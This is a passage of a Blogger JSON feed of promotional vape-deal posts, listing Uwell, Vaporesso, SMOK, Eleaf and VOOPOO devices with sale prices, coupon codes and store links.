Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 